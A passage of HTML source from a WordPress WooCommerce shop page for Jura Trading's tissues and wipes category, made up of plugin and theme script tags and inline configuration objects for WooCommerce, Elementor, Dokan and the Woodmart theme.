2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22GBP%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu00a3%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fjuradelivery.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fjuradelivery.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22waiting%22%3A%22Waiting%20payment%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fjuradelivery.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-430x430.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Jura%20Trading%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A7676%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fjuradelivery.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7673%2C%22title%22%3A%22Products%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fjuradelivery.com%5C%2Fproducts%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A7674%2C%22title%22%3A%22Shopping%20Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fjuradelivery.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7675%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fjuradelivery.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A633%2C%22title%22%3A%22Terms%20Of%20Use%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fjuradelivery.com%5C%2Fterms-of-use%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fjuradelivery.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fjuradelivery.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fjuradelivery.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D4c25e2e6d8%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22GB%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fjuradelivery.com%22%2C%22wccom-back%22%3A%22%252Fproduct-category%252Fhousehold%252Ftissues-wipes%252F%22%2C%22wccom-woo-version%22%3A%228.5.1%22%2C%22wccom-connect-nonce%22%3A%224c25e2e6d8%22%7D%7D%2C%22_feature_nonce%22%3A%2285c7b4ec2f%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=1705388310" id="wc-settings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '51a92023e7',
				wcStoreApiNonceTimestamp: '1706167423'
			};
			
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=1705388310" id="wc-blocks-middleware-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=1705388310" id="wc-blocks-data-store-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1705388310" id="wc-blocks-components-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=1705388310" id="wc-blocks-checkout-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.1" id="wc-order-attribution-blocks-js" defer></script>
<script type="text/javascript" id="dokan-wholesale-script-js-extra">
/* <![CDATA[ */
var DokanWholesale = {"currency_symbol":"\u00a3","check_permission":"","variation_wholesale_string":{"wholesale_price":"Wholesale Price","minimum_quantity":"Minimum Quantity"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/plugins/dokan-pro/modules/wholesale/assets/js/scripts.js?ver=1702988071" id="dokan-wholesale-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1702987973" id="elementskit-framework-js-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://juradelivery.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1702987973" id="ekit-widget-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/juradelivery.com\/wp-admin\/admin-ajax.php","nonce":"da25f7b317","urls":{"assets":"https:\/\/juradelivery.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/juradelivery.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/juradelivery.com\/cart\/","checkout_page_url":"https:\/\/juradelivery.com\/checkout\/","fragments_nonce":"82df6a011e"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/juradelivery.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/juradelivery.com\/wp-admin\/admin-ajax.php","nonce":"da25f7b317","urls":{"assets":"https:\/\/juradelivery.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/juradelivery.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/juradelivery.com\/cart\/","checkout_page_url":"https:\/\/juradelivery.com\/checkout\/","fragments_nonce":"82df6a011e"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/juradelivery.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/juradelivery.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Tissues, Wipes Archives - Jura Trading","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/juradelivery.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Tissues, Wipes Archives - Jura Trading","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.15.1" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.4" id="animate-circle-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1702987973" id="elementskit-elementor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/wp-util.min.js?ver=6.4.2" id="wp-util-js" defer></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.6.3" id="wpforms-elementor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.2" id="wd-pjax-library-js" defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_74ad94ecda0055428262541d0587cb24","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/juradelivery.com\/cart\/","ajaxurl":"https:\/\/juradelivery.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/juradelivery.com\/","shop_url":"https:\/\/juradelivery.com\/products\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_91e62e5c336d5d959bc1314803193e35","fragment_name":"wc_fragments_91e62e5c336d5d959bc1314803193e35","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div 